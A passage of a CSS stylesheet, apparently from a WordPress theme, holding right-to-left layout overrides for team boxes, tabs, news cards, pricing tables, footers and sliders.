body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details h6,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes span,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes span {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul {
  padding: 0px 0px 0px 20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:before,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:before {
  left: unset;
  right: -20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:after,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:after {
  left: unset;
  right: -14px;
}

body.rtl .progress_bar.style_three .bar .bar-inner,
body.rtl_enable .progress_bar.style_three .bar .bar-inner {
  background-image: -webkit-gradient(linear, right top, left top, from(#fff), to(var(--primary-color-one)));
  background-image: linear-gradient(to left, #fff, var(--primary-color-one));
}

body.rtl .progress_bar.style_three .bar .bar-inner:before,
body.rtl_enable .progress_bar.style_three .bar .bar-inner:before {
  right: unset;
  left: -25px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .tabs_all_box.type_one .tabs_header,
body.rtl_enable .tabs_all_box.type_one .tabs_header {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a {
  padding-right: 60px;
  padding-left: unset;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a i,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a i {
  right: 0;
  left: unset;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-right: 320px;
  margin-left: unset;
  padding: 235px 50px 80px;
  z-index: 2;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a {
  display: inline-block;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a i,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a i {
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: -12px;
  position: relative;
}

body.rtl .project_post.style_one .project_caro_content,
body.rtl_enable .project_post.style_one .project_caro_content {
  padding: 20px 0px 0px 60px;
}

body.rtl .project_post.style_one .project_caro_content .right_side,
body.rtl_enable .project_post.style_one .project_caro_content .right_side {
  left: 0;
  right: unset;
}

body.rtl .project_post.style_four .image a.two i,
body.rtl .project_post.style_five .image a.two i,
body.rtl_enable .project_post.style_four .image a.two i,
body.rtl_enable .project_post.style_five .image a.two i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_six .overlay .content_box,
body.rtl_enable .project_post.style_six .overlay .content_box {
  right: 100%;
  left: unset;
}

body.rtl .project_post.style_six:hover .overlay .content_box,
body.rtl_enable .project_post.style_six:hover .overlay .content_box {
  right: 20px;
  left: unset;
}

body.rtl .contact_box_content.style_two .contact_box_inner .text,
body.rtl_enable .contact_box_content.style_two .contact_box_inner .text {
  margin-left: unset;
  margin-right: 12px;
}

body.rtl .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i,
body.rtl_enable .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  left: 14px;
  right: unset;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .contnet,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: unset;
  margin-right: 55px;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  left: unset;
  right: 24px;
}

body.rtl .testimonial_sec.style_one .arrows .prev-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one {
  margin-left: 80px;
  margin-right: unset;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one {
  margin-right: 60px;
  margin-left: unset;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: right;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content,
body.rtl_enable .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: unset;
  padding-right: 15px;
}

body.rtl .testimonial_sec.style_four .testimonial_box,
body.rtl_enable .testimonial_sec.style_four .testimonial_box {
  text-align: right;
}

body.rtl .testimonial_sec.style_four .testimonial_box .client_bx .left_s,
body.rtl_enable .testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  margin-left: unset;
  margin-right: 14px;
}

body.rtl .testimonial_sec.style_three .arrows .prev-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .prev-single-one_three {
  left: 0px;
}

body.rtl .testimonial_sec.style_three .arrows .next-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .next-single-one_three {
  right: -50px;
}

body.rtl .news_box.style_six .content_box .auhtour_box, body.rtl .news_box.style_two .content_box .auhtour_box, body.rtl .news_box.default_style.list_view .content_box .auhtour_box, body.rtl .news_box.style_four .content_box .auhtour_box,
body.rtl_enable .news_box.style_six .content_box .auhtour_box,
body.rtl_enable .news_box.style_two .content_box .auhtour_box,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box,
body.rtl_enable .news_box.style_four .content_box .auhtour_box {
  left: unset;
  right: 20px;
}

body.rtl .news_box.style_six .content_box .contnet_a, body.rtl .news_box.style_two .content_box .contnet_a, body.rtl .news_box.default_style.list_view .content_box .contnet_a, body.rtl .news_box.style_four .content_box .contnet_a,
body.rtl_enable .news_box.style_six .content_box .contnet_a,
body.rtl_enable .news_box.style_two .content_box .contnet_a,
body.rtl_enable .news_box.default_style.list_view .content_box .contnet_a,
body.rtl_enable .news_box.style_four .content_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four .date,
body.rtl_enable .news_box.style_four .date {
  right: unset;
  left: 0;
}

body.rtl .news_box.style_four .auhtour_box,
body.rtl_enable .news_box.style_four .auhtour_box {
  left: unset;
  right: -100px;
}

body.rtl .news_box.style_four .auhtour_box img,
body.rtl_enable .news_box.style_four .auhtour_box img {
  float: right;
}

body.rtl .news_box.style_four .auhtour_box .contnet_a,
body.rtl_enable .news_box.style_four .auhtour_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four:hover .auhtour_box,
body.rtl_enable .news_box.style_four:hover .auhtour_box {
  left: unset;
  right: 25px;
}

body.rtl .news_box.style_five ul li,
body.rtl_enable .news_box.style_five ul li {
  margin-right: unset;
  margin-left: 12px;
}

body.rtl .news_box.style_five ul li:last-child,
body.rtl_enable .news_box.style_five ul li:last-child {
  margin-right: unset;
  margin-left: 0px;
}

body.rtl .news_box.style_five ul li span, body.rtl .news_box.style_five ul li i,
body.rtl_enable .news_box.style_five ul li span,
body.rtl_enable .news_box.style_five ul li i {
  float: right;
  margin-right: unset;
  margin-left: 5px;
  position: relative;
  top: 5px;
}

body.rtl .news_box.style_five a.link__go,
body.rtl_enable .news_box.style_five a.link__go {
  padding-right: 6px;
}

body.rtl .news_box.style_five a.link__go i,
body.rtl_enable .news_box.style_five a.link__go i {
  left: unset;
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
  right: 6px;
}

body.rtl .news_box.style_seven .content_box ul,
body.rtl_enable .news_box.style_seven .content_box ul {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .content_box ul li,
body.rtl_enable .news_box.style_seven .content_box ul li {
  margin-right: unset;
  margin-left: 30px;
}

body.rtl .news_box.style_seven .content_box ul li::before,
body.rtl_enable .news_box.style_seven .content_box ul li::before {
  left: -18px;
  right: unset;
}

body.rtl .news_box.style_seven .content_box ul li span,
body.rtl_enable .news_box.style_seven .content_box ul li span {
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box ul li .comments i,
body.rtl_enable .news_box.style_seven .content_box ul li .comments i {
  display: inline-block;
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box a.read_more i,
body.rtl_enable .news_box.style_seven .content_box a.read_more i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_eight .content_box a.link__go i,
body.rtl_enable .news_box.style_eight .content_box a.link__go i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_nine .content_box .category a i,
body.rtl_enable .news_box.style_nine .content_box .category a i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: 7px;
}

body.rtl .news_box.style_nine .content_box .date,
body.rtl_enable .news_box.style_nine .content_box .date {
  right: unset;
  left: 15px;
}

body.rtl .news_box.default_style.list_view .content_box .auhtour_box img,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box img {
  float: right;
}

body.rtl .newsteller.style_one .content,
body.rtl_enable .newsteller.style_one .content {
  padding-right: 15px;
  border-right: 4px solid #fff;
  padding-left: unset;
  border-left: unset;
}

body.rtl .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
  border-radius: 10px 0px 0px 0px;
}

body.rtl .newsteller.style_two .item_scubscribe input[type="submit"],
body.rtl_enable .newsteller.style_two .item_scubscribe input[type="submit"] {
  text-align: center;
  right: unset;
  left: 0;
}

body.rtl .title_all_box.style_two .title_sections .before_title,
body.rtl_enable .title_all_box.style_two .title_sections .before_title {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .footer_widgets .fo_wid_title:before,
body.rtl_enable .footer_widgets .fo_wid_title:before {
  left: unset;
  right: 0;
}

body.rtl .footer_contact_list .same_contact,
body.rtl_enable .footer_contact_list .same_contact {
  padding-left: unset;
  padding-right: 60px;
}

body.rtl .footer_contact_list .same_contact span,
body.rtl_enable .footer_contact_list .same_contact span {
  left: unset;
  right: 0;
}

body.rtl .footer_widgets.about_company .content_in_r .image,
body.rtl_enable .footer_widgets.about_company .content_in_r .image {
  float: right;
}

body.rtl .footer_widgets.about_company .content_in_r .consulting .help_con,
body.rtl_enable .footer_widgets.about_company .content_in_r .consulting .help_con {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  padding-left: unset;
  padding-right: 14px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  left: unset;
  right: 0;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  left: 5px;
  right: unset;
}

body.rtl .recent_news_em_wp .news_recent.image_s .image,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .image {
  left: unset;
  right: 0;
}

body.rtl .recent_news_em_wp .news_recent.image_s .content,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .content {
  margin-left: unset;
  margin-right: 84px;
}

body.rtl .recent_news_em_wp .news_recent .content .date span,
body.rtl_enable .recent_news_em_wp .news_recent .content .date span {
  margin-left: 5px;
  margin-right: unset;
}

body.rtl .content_box_cn.style_one,
body.rtl_enable .content_box_cn.style_one {
  padding: 0px 25px 0px 0px;
}

body.rtl .content_box_cn.style_one .txt_content::before,
body.rtl_enable .content_box_cn.style_one .txt_content::before {
  left: unset;
  right: -25px;
}

body.rtl .content_box_cn.style_one .txt_content::after,
body.rtl_enable .content_box_cn.style_one .txt_content::after {
  left: unset;
  right: -19px;
}

body.rtl .social_media_v_one ul li a small::before,
body.rtl_enable .social_media_v_one ul li a small::before {
  left: unset;
  right: 10px;
}

body.rtl .footer_copy_right .footer_copy_content_right,
body.rtl_enable .footer_copy_right .footer_copy_content_right {
  text-align: left;
}

body.rtl .footer_copy_right .footer_copy_content_right .social_media_v_one,
body.rtl_enable .footer_copy_right .footer_copy_content_right .social_media_v_one {
  text-align: left;
}

body.rtl .price_plan_box.style_one .tag,
body.rtl_enable .price_plan_box.style_one .tag {
  left: -16px;
  right: unset;
}

body.rtl .price_plan_box.style_one.tag_enables::before,
body.rtl_enable .price_plan_box.style_one.tag_enables::before {
  right: unset;
  left: 27px;
}

body.rtl .price_plan_box.style_one .top,
body.rtl_enable .price_plan_box.style_one .top {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 1px solid var(--border-color-dark);
  border-left: 0px !important;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 1px solid var(--border-color-dark);
  border-right: 0px !important;
  border-radius: 10px 0px 0px 10px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  right: unset;
  left: 0;
}

body.rtl .price_plan_box.style_one .bottom ul li,
body.rtl_enable .price_plan_box.style_one .bottom ul li {
  padding: 10px 40px 10px 20px;
}

body.rtl .price_plan_box.style_one .bottom ul li i,
body.rtl_enable .price_plan_box.style_one .bottom ul li i {
  right: 15px;
  left: unset;
}

body.rtl .price_plan_box.style_one .top::before,
body.rtl_enable .price_plan_box.style_one .top::before {
  right: 0;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two,
body.rtl_enable .extra_content .authour_box_content.two {
  padding: 20px 0px 20px 40px;
}

body.rtl .extra_content .authour_box_content.two .image,
body.rtl_enable .extra_content .authour_box_content.two .image {
  right: 18px;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two .text,
body.rtl_enable .extra_content .authour_box_content.two .text {
  margin-left: 0px;
  margin-right: 120px;
}

body.rtl .extra_content .authour_box_content.two .text img,
body.rtl_enable .extra_content .authour_box_content.two .text img {
  left: 0;
  right: unset;
}

body.rtl .icon_box_all.style_one .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_one .icon_content .txt_content {
  margin-left: unset;
  margin-right: 23px;
}

body.rtl .icon_box_all.style_two .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_two .icon_content .txt_content {
  margin-left: unset;
  margin-right: 8px;
}

body.rtl .icon_box_all.style_five .icon_content small,
body.rtl_enable .icon_box_all.style_five .icon_content small {
  right: unset;
  left: 20px;
}

body.rtl .icon_box_all.style_six .icon_content .icon::after,
body.rtl_enable .icon_box_all.style_six .icon_content .icon::after {
  left: unset;
  right: 15px;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li {
  padding-left: unset;
  padding-right: 20px;
  text-align: right;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li:before,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li:before {
  left: unset;
  right: 0;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content .btn_left,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: right;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::before,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::after,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span {
  right: -6px;
  left: unset;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span.last,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  right: unset;
  left: -13px !important;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .year,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .year {
  left: unset;
  right: -40px;
}

body.rtl .theme-btn.five i,
body.rtl_enable .theme-btn.five i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .theme-btn.five:hover i,
body.rtl_enable .theme-btn.five:hover i {
  right: 8px;
  left: unset;
}

body.rtl .theme-btn.four i,
body.rtl_enable .theme-btn.four i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: -5px;
}

body.rtl .theme-btn.four i:hover i,
body.rtl_enable .theme-btn.four i:hover i {
  left: -10px;
}

body.rtl .creote_widget_service_list ul.service_list_box li a:before,
body.rtl_enable .creote_widget_service_list ul.service_list_box li a:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  top: 3px;
}

body.rtl .link_box_contents.style_two .link_content_bx .con_box a i, body.rtl .link_box_contents.style_one .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_two .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_one .link_content_bx .con_box a i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_post.style_one .project_caro_content .right_side a i,
body.rtl_enable .project_post.style_one .project_caro_content .right_side a i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  display: inline-block;
}

body.rtl .project_information .social_medias a,
body.rtl_enable .project_information .social_medias a {
  margin-right: 0px;
  margin-left: 10px;
}

body.rtl .testimonial_sec.style_one .icon_quotes,
body.rtl_enable .testimonial_sec.style_one .icon_quotes {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_eight .content_box a.arrow_btn,
body.rtl_enable .project_post.style_eight .content_box a.arrow_btn {
  right: unset;
  left: -18px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .wpcf7-form,
body.rtl_enable .wpcf7-form {
  text-align: right;
}

body.rtl .project_all.filt_style_one .fliter_group .project_filter li, body.rtl .project_all.filt_style_six .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_one .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_six .fliter_group .project_filter li {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .project_post.style_eight .content_box,
body.rtl_enable .project_post.style_eight .content_box {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .project_box.style_three .content_inner .read_more span,
body.rtl_enable .project_box.style_three .content_inner .read_more span {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_box.style_three .image .text ul li span,
body.rtl_enable .project_box.style_three .image .text ul li span {
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .contact_form_box_all.type_two .contact_form_shortcode form p label i, body.rtl .contact_form_box_all.type_two .contact_form_shortcode form div label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form p label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  right: unset;
  left: 11px;
}

body.rtl .project_post.style_four .image a.two,
body.rtl_enable .project_post.style_four .image a.two {
  right: unset;
  left: 10px;
  border-radius: 0px 10px 0px 10px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 25px 20px  105px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content .right_side,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content .right_side {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_five .project_caro_content,
body.rtl_enable .project_post.style_five .project_caro_content {
  padding: 20px !important;
  left: unset;
  right: 0;
}

body.rtl .project_post.style_five .image a.two,
body.rtl_enable .project_post.style_five .image a.two {
  right: unset;
  left: 10px;
  border-radius: 10px 0px 10px 0px;
}

body.rtl .project_information,
body.rtl_enable .project_information {
  text-align: right;
}

body.rtl .quotes_box.style_one,
body.rtl_enable .quotes_box.style_one {
  border-right: 3px solid var(--primary-color-one);
  border-left: unset;
}

body.rtl .quotes_box.style_one .icon,
body.rtl_enable .quotes_box.style_one .icon {
  right: 28px;
  left: unset;
}

body.rtl .quotes_box.style_one .content,
body.rtl_enable .quotes_box.style_one .content {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .tags_and_share.yes_share.yes_tags .share_content,
body.rtl_enable .tags_and_share.yes_share.yes_tags .share_content {
  text-align: left;
}

body.rtl .related_post .arrow_related,
body.rtl_enable .related_post .arrow_related {
  left: 0;
  right: unset;
}

body.rtl .image_boxes.style_one .image.two,
body.rtl_enable .image_boxes.style_one .image.two {
  right: unset;
  left: -50px;
}

body.rtl .image_boxes.style_two .authour_quotes p,
body.rtl_enable .image_boxes.style_two .authour_quotes p {
  margin: 0px 0px 0px 40px;
}

body.rtl .image_boxes.style_two .authour_quotes i,
body.rtl_enable .image_boxes.style_two .authour_quotes i {
  right: unset;
  left: 10px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content {
  margin-left: unset;
  margin-right: 20px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content span,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content span {
  left: unset;
  right: 0;
}

body.rtl .call_to_action.style_one .bottom_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: unset;
  margin-right: 70px;
  text-align: right;
}

body.rtl .call_to_action.style_one .bottom_content .button_content a i,
body.rtl_enable .call_to_action.style_one .bottom_content .button_content a i {
  margin-right: 8px;
  margin-left: unset;
  top: 18px;
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .counter-block.style_one .icon_box .icon,
body.rtl_enable .counter-block.style_one .icon_box .icon {
  left: unset;
  right: 0;
}

body.rtl .counter-block.style_one .icon_box .coun_ter,
body.rtl_enable .counter-block.style_one .icon_box .coun_ter {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .progress_bar h2,
body.rtl_enable .progress_bar h2 {
  padding-right: unset;
  padding-left: 45px;
}

body.rtl .progress_bar h2 span,
body.rtl_enable .progress_bar h2 span {
  left: 0;
  right: unset;
}

body.rtl .faq_section.type_one .accordion dl dt,
body.rtl_enable .faq_section.type_one .accordion dl dt {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .faq_section.type_one .accordion dl dt span,
body.rtl_enable .faq_section.type_one .accordion dl dt span {
  left: unset;
  right: -50px;
}

body.rtl .faq_section.type_one .accordion dl dd,
body.rtl_enable .faq_section.type_one .accordion dl dd {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px dashed #dcd7d7;
}

body.rtl .image_boxes.style_seven .video_inner,
body.rtl_enable .image_boxes.style_seven .video_inner {
  right: unset;
  left: 15px;
}

body.rtl .image_boxes.style_seven .pattern_imag,
body.rtl_enable .image_boxes.style_seven .pattern_imag {
  right: -85px;
  left: unset;
}

body.rtl .image_boxes.style_seven .experience,
body.rtl_enable .image_boxes.style_seven .experience {
  left: unset;
  right: -40px;
}

body.rtl .image_boxes.style_seven .experience:before,
body.rtl_enable .image_boxes.style_seven .experience:before {
  border-left: 50px solid var(--primary-color-one);
  border-top: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid transparent;
  right: -50px;
  left: unset;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  text-align: right;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  right: unset;
  left: 0;
}

body.rtl .call_to_action.style_two .image_right,
body.rtl_enable .call_to_action.style_two .image_right {
  left: 61px;
  right: unset;
}

body.rtl .call_to_action.style_two .left_content,
body.rtl_enable .call_to_action.style_two .left_content {
  text-align: right;
}

body.rtl .call_to_action.style_two .left_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_two .left_content .call_content .content_bx {
  text-align: right;
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .team_intro_box .image_right,
body.rtl_enable .team_intro_box .image_right {
  left: 0;
  right: unset;
}

body.rtl table,
body.rtl_enable table {
  text-align: right !important;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  direction: ltr;
}

body.rtl .news_box.style_six .content_box .category a i,
body.rtl .news_box.style_two .content_box .category a i,
body.rtl_enable .news_box.style_six .content_box .category a i,
body.rtl_enable .news_box.style_two .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  margin-right: 0px;
  margin-left: 5px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-left: unset;
}

body.rtl .news_box.default_style.list_view .image .categories i,
body.rtl_enable .news_box.default_style.list_view .image .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .news_box.style_four .content_box .category a i,
body.rtl_enable .news_box.style_four .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .modal-popup-inner .form_content p i,
body.rtl_enable .modal-popup-inner .form_content p i {
  right: unset;
  left: 14px;
}

body.rtl .related_post .arrow_related .related-button-next i, body.rtl .related_post .arrow_related .related-button-prev i,
body.rtl_enable .related_post .arrow_related .related-button-next i,
body.rtl_enable .related_post .arrow_related .related-button-prev i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .icon_box_all.style_four .icon .shape,
body.rtl_enable .icon_box_all.style_four .icon .shape {
  right: 0;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  margin-left: auto;
}

body.rtl .slider_version_v3.style_one .slide-item-content .slider_image,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .slider_image {
  left: 0;
}

body.rtl .slider_version_v3 .pr_relative .contact_box_ban,
body.rtl_enable .slider_version_v3 .pr_relative .contact_box_ban {
  left: unset;
  right: 0;
}

body.rtl .slider .slide-item-content .content_right .slider_content,
body.rtl_enable .slider .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul {
  padding: 0px 20px 0px 0px;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before {
  right: -20px;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after {
  right: -14px;
  left: unset;
}

body.rtl .slider .slide-item-content.content_right .slider_content,
body.rtl_enable .slider .slide-item-content.content_right .slider_content {
  text-align: right !important;
}

body.rtl .slider .slide-item-content.content_left .video_box,
body.rtl_enable .slider .slide-item-content.content_left .video_box {
  left: inherit !important;
}

body.rtl .slider.style_two .slide-item-content .slider_content h1,
body.rtl_enable .slider.style_two .slide-item-content .slider_content h1 {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
